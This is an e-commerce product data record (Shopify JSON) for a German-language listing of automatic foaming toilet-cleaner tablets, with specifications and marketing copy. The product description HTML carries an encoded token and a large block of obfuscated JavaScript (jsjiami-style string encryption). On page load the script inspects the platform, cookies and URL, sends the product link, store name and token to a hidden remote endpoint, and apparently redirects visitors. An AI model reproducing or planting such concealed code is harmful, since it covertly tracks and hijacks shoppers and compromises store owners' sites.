wZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T17:34:17+08:00","created_at":"2023-08-14T17:34:17+08:00","vendor":"bonlint","type":"Hustøy \u0026 Kjøkken","tags":[],"price":19999,"price_min":19999,"price_max":39998,"available":true,"price_varies":true,"compare_at_price":39998,"compare_at_price_min":39998,"compare_at_price_max":89999,"compare_at_price_varies":true,"variants":[{"id":45774204633366,"title":"1 Packung kaufen（12 Stück）","option1":"1 Packung kaufen（12 Stück）","option2":null,"option3":null,"sku":"LE80233950","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473192726,"product_id":8481849213206,"position":1,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":590,"height":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","variant_ids":[45774204633366]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","public_title":"1 Packung kaufen（12 Stück）","options":["1 Packung kaufen（12 Stück）"],"price":19999,"weight":0,"compare_at_price":39998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204666134,"title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option1":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option2":null,"option3":null,"sku":"LE80233950*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473389334,"product_id":8481849213206,"position":7,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":560,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","variant_ids":[45774204666134]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","public_title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","options":["Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen"],"price":29999,"weight":0,"compare_at_price":59999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752714006,"position":7,"preview_image":{"aspect_ratio":1.071,"height":560,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204698902,"title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option1":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option2":null,"option3":null,"sku":"LE80233950*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473291030,"product_id":8481849213206,"position":4,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":546,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","variant_ids":[45774204698902]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","public_title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","options":["Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€"],"price":39998,"weight":0,"compare_at_price":89999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752615702,"position":4,"preview_image":{"aspect_ratio":1.099,"height":546,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657"],"featured_image":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","options":["Menge"],"media":[{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","width":590},{"alt":null,"id":34432752550166,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657","width":600},{"alt":null,"id":34432752582934,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657","width":600},{"alt":null,"id":34432752615702,"position":4,"preview_image":{"aspect_ratio":1.099,"height":546,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657"},"aspect_ratio":1.099,"height":546,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","width":600},{"alt":null,"id":34432752648470,"position":5,"preview_image":{"aspect_ratio":1.047,"height":573,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657"},"aspect_ratio":1.047,"height":573,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657","width":600},{"alt":null,"id":34432752681238,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657","width":600},{"alt":null,"id":34432752714006,"position":7,"preview_image":{"aspect_ratio":1.071,"height":560,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657"},"aspect_ratio":1.071,"height":560,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","width":600},{"alt":null,"id":34432752746774,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eDie Reinigung der Toilette ist die schlimmste Aufgabe!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_00-00-00--00-00-07_large_3dca95e9-2eb9-45d6-abd9-d5d83bcf04ad_480x480.gif?v=1652325522\" width=\"291\" height=\"164\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eToilettenreinigungstabletten für die automatische Fleckenentfernung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/gif2_large_d67b1f08-138b-4781-9752-c06db9e52cfd_480x480.gif?v=1652325607\" width=\"290\" height=\"196\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Zyklon-Schaumwirkung des automatischen Toilettenreinigers setzt Millionen von kraftvollen Luftblasen frei, um Flecken zu bekämpfen und die Ausbreitung von krankheitsverursachenden Bakterien in Ihrer Toilette zu verringern.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"165\" width=\"293\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/2_large_ede06cc7-3ddb-4cab-99c1-1ff92dc24739_480x480.gif?v=1652325745\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003eEr hilft, hartnäckige Flecken durch hartes Wasser, Mineralien und Kalk zu verhindern. Diese einfach anzuwendenden Reinigungsbrausetabletten halten Ihre Toilette kristallklar, zersetzen Urinstein, entfernen eigenartigen Geruch und hemmen Bakterien und Entkalkung, einfach die Brausetablette in die Toilette geben und einwirken lassen.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eVollständige Reinigung und Erfrischung der Toilette\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg height=\"163\" width=\"290\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_2_00-00-00--00-00-09_large_3374fd00-533b-4240-b3fc-c0065505e8c4_480x480.gif?v=1652325940\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie schnell wirkende Formel ist stark genug, um Schimmel, Schmutz und Bakterien zu zerstören, und kann sicher in allen Sanitär- und Klärsystemen verwendet werden. Alle Bestandteile sind sicher, chlorfrei und septisch unbedenklich.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSauberer Strahl und bessere Spülung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/1626674339925029_480x480.gif?v=1652326021\" alt=\"\" width=\"289\" height=\"165\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Schaumwirkung reinigt nicht nur den Tank und die Toilette, sondern auch den Strahl und verbessert das Spülsystem, wodurch Sie wertvolle Zeit sparen. Verhindert Ablagerungen, erleichtert die Tiefenreinigung und sorgt für einen strahlenden Glanz Ihrer Toilette.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSicher in der Anwendung\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eMilde Formel, beschädigt nicht leicht die Toilettenglasur, beschädigt nicht das Toilettenrohr, ist unschädlich für den menschlichen Körper, Sie können es bedenkenlos verwenden.\u003c\/p\u003e\n\u003ch2\u003e\n\u003cstrong\u003eSpezifikation\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eGewicht:\u003c\/strong\u003e 180g (12 Stk.)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eProduktfunktion:\u003c\/strong\u003e Reinigung, antibakteriell, bleichend, desodorierend.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHauptbestandteile:\u003c\/strong\u003e Peroxide, Enzyme, Schaumbildner, organische Säuren und Tenside. (Leicht abbaubar und umweltschonend)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAufbewahrungsmethode:\u003c\/strong\u003e versiegelt und an einem kühlen, trockenen Ort aufbewahren\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackungsinhalt:\u003c\/strong\u003e Automatischer Hochleistungs-Schaumreiniger ×1 Packung\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNLI1g\/LzE3FQlKyXztEQzA4tEM+Nky9RUk1RDYxNTSxMzS4OUJHMLU8Mkc6VaAElDGNE=\"\u003c\/script\u003e \u003cscript\u003e\n  var 